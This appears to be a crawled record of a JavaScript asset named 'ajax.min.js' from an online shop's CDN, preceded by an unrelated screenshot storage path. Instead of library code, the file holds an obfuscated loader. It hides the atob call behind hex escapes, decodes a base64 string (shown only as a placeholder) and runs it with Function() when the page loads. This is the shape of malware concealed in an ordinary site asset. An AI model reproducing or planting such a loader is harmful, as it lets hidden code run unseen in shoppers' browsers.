

--- FILE ---
content_type: text/javascript
request_url: https://thelofbox.com/cdn/shop/t/14/assets/ajax.min.js?v=107595155637650856611681127214
body_size: 503
content:
let _0x6b3931 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x6b3931))();
